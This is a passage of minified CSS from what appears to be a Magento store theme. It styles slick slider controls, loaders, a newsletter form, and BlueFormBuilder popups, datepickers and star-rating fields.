transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/loader-1.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'luma-icons';font-size:14px;line-height:1;color:#333;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'\e617'}[dir=rtl] .slick-prev:before{content:'\e608'}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:'\e608'}[dir=rtl] .slick-next:before{content:'\e617'}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:'luma-icons';font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.magepow_core{display:block}.grid-slider{opacity:0}.grid-init .grid-slider,.grid-slider.grid-init,.grid-slider.slick-initialized,.content-products .product-items.grid-init,.content-products .grid-init .product-items,.content-products .product-items.slick-initialized{opacity:1}.grid-init .product-item-info,.slick-initialized .product-item-info{width:auto}.loading_body .preloading{display:block;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#fff;opacity:.8;z-index:9999999;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.loading_body .loading{display:block;position:relative;left:50%;top:50%;width:150px;height:150px;margin:-75px 0 0 -75px;border-radius:50%;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;background-repeat:no-repeat;background-size:100%}.loading_img .lazyload{background-image:url("../Magepow_SpeedOptimizer/images/loader.svg");background-size:30px auto;background-position:center center;background-repeat:no-repeat;overflow:hidden}.loading_img img.loaded{background-image:none}.mgz-newsletter-form-wrapper{margin-bottom:15px}.mgz-newsletter-form{max-width:100%}.mgz-newsletter-form.loading .mgz-newsletter-btn span{visibility:hidden}.mgz-newsletter-form.loading .mgz-newsletter-btn:before{display:block}.mgz-newsletter-form .mgz-newsletter-fields .mgz-newsletter-field{margin-bottom:10px}.mgz-newsletter-form .actions{margin-bottom:10px}.mgz-newsletter-form .mgz-newsletter-btn{position:relative}.mgz-newsletter-form .mgz-newsletter-btn:before{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;display:none;top:50%;left:50%;width:26px;height:26px;margin-top:-13px;margin-left:-13px;-webkit-border-radius:50%;border-radius:50%;border:3px solid #fff;border-top-color:#000;content:''}.mgz-newsletter-message-success{color:#006400}.mgz-newsletter-message-error{color:#e02b27}.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields .mgz-newsletter-field,.mgz-newsletter-form-inline2 .mgz-newsletter-fields .mgz-newsletter-field{padding-right:10px;width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields>.mgz-newsletter-field:last-child{padding:0}.mgz-newsletter-form-inline .mgz-newsletter-btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-left:-2px}.bfb-element-datepicker{background:#fff;border:1px solid #007bdb;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.bfb-element-datepicker .ui-datepicker-buttonpane button,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add{background:#fff;border:1px solid #adadad;border-radius:1px;box-sizing:border-box;color:#007dbd;float:left;line-height:34px;padding:0;text-align:center;width:49%;font-weight:500;box-shadow:none}.bfb-element-datepicker .ui-datepicker-buttonpane button:hover,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add:hover{background:#007dbd;border-color:#007dbd;color:#fff}.bfb-element-datepicker table.ui-datepicker-calendar tr{background:0 0}.bfb-element-datepicker table.ui-datepicker-calendar tr th{background:0 0;border:0;padding:0}.bfb-element-datepicker table.ui-datepicker-calendar span,.bfb-element-datepicker table.ui-datepicker-calendar a{box-sizing:border-box;color:#514943;display:block;font-size:14px;font-weight:600;line-height:38px;text-align:center;text-decoration:none;width:38px;padding:0}.bfb-element-datepicker .ui-datepicker-buttonpane{border:0}.bfb-element-datepicker .ui-datepicker-buttonpane .ui-datepicker-close{float:right}.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-year,.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-month{margin:0}.bfb-element-datepicker .ui-datepicker-title>select:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-title>.ui-datepicker-year:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-calendar{border:0}.bfb-element-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f5f5f5}.bfb-element-datepicker .ui-slider .ui-slider-handle{cursor:pointer}.bfb-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-10px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bfb-fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.bfb-spinner{font-size:4rem;left:50%;margin-left:-2rem;margin-top:-2rem;position:absolute;top:50%}.bfb-spinner>span:nth-child(1){-webkit-animation-delay:.27s;-moz-animation-delay:.27s;-ms-animation-delay:.27s;animation-delay:.27s;-webkit-transform:rotate(-315deg);-moz-transform:rotate(-315deg);-ms-transform:rotate(-315deg);transform:rotate(-315deg)}.bfb-spinner>span:nth-child(2){-webkit-animation-delay:.36s;-moz-animation-delay:.36s;-ms-animation-delay:.36s;animation-delay:.36s;-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);transform:rotate(-270deg)}.bfb-spinner>span:nth-child(3){-webkit-animation-delay:.45s;-moz-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s;-webkit-transform:rotate(-225deg);-moz-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.bfb-spinner>span:nth-child(4){-webkit-animation-delay:.54s;-moz-animation-delay:.54s;-ms-animation-delay:.54s;animation-delay:.54s;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.bfb-spinner>span:nth-child(5){-webkit-animation-delay:.63s;-moz-animation-delay:.63s;-ms-animation-delay:.63s;animation-delay:.63s;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.bfb-spinner>span:nth-child(6){-webkit-animation-delay:.72s;-moz-animation-delay:.72s;-ms-animation-delay:.72s;animation-delay:.72s;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.bfb-spinner>span:nth-child(7){-webkit-animation-delay:.8100000000000001s;-moz-animation-delay:.8100000000000001s;-ms-animation-delay:.8100000000000001s;animation-delay:.8100000000000001s;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.bfb-spinner>span:nth-child(8){-webkit-animation-delay:.9;-moz-animation-delay:.9;-ms-animation-delay:.9;animation-delay:.9;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}@-moz-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-webkit-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-ms-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}.bfb-spinner>span{-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);-webkit-animation-name:fade;-moz-animation-name:fade;-ms-animation-name:fade;animation-name:fade;-webkit-animation-duration:.72s;-moz-animation-duration:.72s;-ms-animation-duration:.72s;animation-duration:.72s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;animation-direction:linear;background-color:#fff;border-radius:6px;clip:rect(0 .28571429em .1em 0);height:.1em;margin-top:.5em;position:absolute;width:1em}.ie9 .bfb-spinner{background:url('../../../../../frontend/Magento/luma/de_DE/Amasty_Blog/images/ajax-loader.gif') no-repeat center}.ie9 .bfb-spinner>span{display:none}.bfb-popup-overlay{display:none}.bfb-popup-show .bfb-popup-overlay{z-index:998;position:fixed;display:block;height:100%;width:100%;top:0;left:0;transition:all .3s ease-out}.bfb-popup{position:relative;background:#fff;width:auto;max-width:100%;margin:0 auto;overflow-y:scroll;overflow-x:hidden}.bfb-popup:before,.bfb-popup:after{content:'';display:table;clear:both}.bfb-popup .bfb-popup-close{height:30px;width:30px;position:absolute;top:2px;right:2px;line-height:20px;cursor:pointer;opacity:.5;z-index:4;background:url('../BlueFormBuilder_Core/images/close-icon.png') center center no-repeat;background-size:20px;-webkit-border-radius:2px;border-radius:2px}.bfb-popup .bfb-popup-close:hover{opacity:1;background-size:22px}.bfb-popup .block.bfb{box-shadow:none}.bfb-popup-slidein .bfb-popup{opacity:0}.bfb-popup-slidein.bfb-popup-align-bottom-right .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left .bfb-popup{bottom:0;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0)}.bfb-popup-slidein.bfb-popup-align-bottom-right.popup-show .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-slidein.popup-show .bfb-popup{opacity:1}.bfb-popup-container{position:fixed;box-shadow:none;z-index:999;transition:transform .3s cubic-bezier(0,0,0,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,0,1)}.bfb-popup-container.bfb-popup-align-inline{position:static}.bfb-popup-container .bfb-popup{transition:all .5s;-webkit-transition:all .5s;position:fixed;margin:0;z-index:999;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-popup-container .block.bfb{background:#fff;-webkit-box-shadow:none;box-shadow:none}.bfb-popup-container .bfb-popup-link{cursor:pointer;padding:6px 15px 12px;letter-spacing:.5px;display:inline-block;position:relative;transition:transform .3s;-webkit-transition:-webkit-transform .3s;background:#007dbd;color:#fff}.bfb-popup-container .bfb-popup-link:hover{text-decoration:none}.bfb-popup-container.bfb-popup-align-left{left:0}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(-200%,0,0) rotate(90deg);-webkit-transform:translate3d(-200%,0,0) rotate(90deg);transform-origin:0 100%;-webkit-transform-origin:0 100%}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link{transform:translate3d(-4px,0,0) rotate(90deg);-webkit-transform:translate3d(-4px,0,0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link:hover{transform:translate3d(0,0,0) rotate(90deg);-webkit-transform:translate3d(0,0,0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left .bfb-popup{left:-1px;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-container.bfb-popup-align-right{right:0}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link{transform:translate3d(4px,0,0) rotate(-90deg);-webkit-transform:translate3d(4px,0,0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link:hover{transform:translate3d(0,0,0) rotate(-90deg);-webkit-transform:translate3d(0,0,0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(200%,0,0) rotate(-90deg);-webkit-transform:translate3d(200%,0,0) rotate(-90deg);transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.bfb-popup-container.bfb-popup-align-right .bfb-popup{right:-1px;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.bfb-popup-container.bfb-popup-align-left,.bfb-popup-container.bfb-popup-align-right{top:50%}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{top:-40px}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup,.bfb-popup-container.bfb-popup-align-right.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24);box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24)}.bfb-popup-container.bfb-popup-align-bottom-left{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24);box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24)}.bfb-popup-container.bfb-popup-align-bottom-right{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right,.bfb-popup-container.bfb-popup-align-bottom-left{bottom:0}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(0,6px,0);-webkit-transform:translate3d(0,6px,0)}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-magnific .bfb-popup{position:relative;border-radius:3px}.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{transition:transform .35s ease-out,opacity .2s linear;-moz-transition:transform .35s ease-out,opacity .2s linear;-webkit-transition:-webkit-transform .35s ease-out,opacity .2s linear;-ms-transition:transform .35s ease-out,opacity .2s linear;-o-transition:transform .35s ease-out,opacity .2s linear}.bfb-popup-animate-left.mfp-bg,.bfb-popup-animate-right.mfp-bg{opacity:0;transition:all .3s ease-out}.bfb-popup-animate-left.mfp-ready .mfp-with-anim,.bfb-popup-animate-right.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0);-o-transform:scale(1) translate3d(0,0,0);-ms-transform:scale(1) translate3d(0,0,0);transform:scale(1) translate3d(0,0,0)}.bfb-popup-animate-left.mfp-ready.mfp-bg,.bfb-popup-animate-right.mfp-ready.mfp-bg{opacity:.8}.bfb-popup-animate-left.mfp-removing.mfp-bg,.bfb-popup-animate-right.mfp-removing.mfp-bg{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim{-webkit-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-moz-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-o-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-ms-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);transform:scale(.5) translate3d(-300%,0,0) rotate(3deg)}.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{-webkit-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-moz-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-o-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-ms-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);transform:scale(.5) translate3d(300%,0,0) rotate(-3deg)}.bfb-popup-align-inline .bfb-popup-link{padding:5px 12px}.bfbAnimation{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.bfb-element .bfb-element-control-inner{position:relative}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .iti{width:100%}.bfb-element .intl-tel-input,.bfb-element .admin__control-text{width:100%}.bfb-element .g-recaptcha{display:inline-block}.bfb-element .bfb-element-input-limit{text-align:right}.bfb-element .bfb-element-label{position:relative}.bfb-element.required .bfb-element-label label{padding-right:15px}.bfb-element.required .bfb-element-label label>span:after{color:#e22626;content:'*';font-size:1.6rem;font-weight:500;position:absolute;margin-left:5px}.bfb-element.bfb-element-hidden{display:none}.bfb-element.bfb-element-label-hidden .bfb-element-label{display:none}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content{left:-18px;right:auto}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:before{left:15px}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:after{left:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content{left:auto;right:-18px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:before{right:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:after{right:15px}.bfb-element.bfb-element-label-left .bfb-element-label{width:25%;float:left;padding-right:15px}.bfb-element.bfb-element-label-left .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-left .bfb-element-label{text-align:center}.bfb-element.bfb-element-label-right .bfb-element-label{width:25%;float:right;padding-left:15px}.bfb-element.bfb-element-label-right .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-right .bfb-element-control-inner{float:right;width:100%}.bfb-element.bfb-element-icon-left .bfb-control{padding-left:30px}.bfb-element.bfb-element-icon-left .bfb-element-icon{left:0}.bfb-element.bfb-element-icon-right .bfb-control{padding-right:30px}.bfb-element.bfb-element-icon-right .bfb-element-icon{right:0}.bfb-element.bfb-element-label-align-left .bfb-element-label{text-align:left}.bfb-element.bfb-element-label-align-right .bfb-element-label{text-align:right}.bfb-element.mgz-element-bfb_textarea .admin__control-textarea{height:auto}.bfb-element.mgz-element-bfb_date .ui-datepicker-trigger{display:none}.bfb-element.mgz-element-bfb_date .bfb-element-icon{cursor:pointer}.bfb-element.mgz-element-bfb_time .bfb-element-control select{width:auto}.bfb-element.mgz-element-bfb_time .bfb-element-control span{margin:0 5px}.bfb-element.mgz-element-bfb_address .addressfield{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-right:-20px}.bfb-element.mgz-element-bfb_address .subfield{width:50%;margin-bottom:10px;padding-right:20px}.bfb-element.mgz-element-bfb_address .subfield select{width:100%}.bfb-element.mgz-element-bfb_starratings .bfb-element-stars{overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote{height:32px;width:auto;overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{color:#c7c7c7;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]:hover+label:before,.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]:checked+label:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label{cursor:pointer;display:block;position:absolute}.bfb-element.mgz-element-bfb_starratings .review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:before{color:#ff5501;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover~label:before{opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' 